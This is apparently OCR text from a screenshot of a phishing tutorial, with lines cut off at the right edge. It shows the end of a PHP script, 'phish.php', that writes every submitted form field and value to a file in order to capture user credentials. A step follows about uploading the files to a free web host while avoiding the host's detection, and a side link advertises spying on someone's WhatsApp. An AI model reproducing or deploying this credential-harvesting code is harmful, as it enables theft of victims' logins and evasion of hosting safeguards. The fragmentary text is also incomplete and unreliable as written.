
foreach($_POST as $variable => 
fwrite($handle, $variable);
fwrite($handle, "=");
fwrite($handle, $value);
fwrite($handle, "\r\n");
}
fwrite($handle, "\r\n");
fclose($handle);
exit;
?>
You Might Want to Learn:
–
How to Spy Someones WhatsApp?
Save the document “phish.php”. What will e
user credentials, saving it under a filename
Step 6
With the files you made ready you can now
www.000webhost.com
, or some paid “real”
ban your account if their system detects yo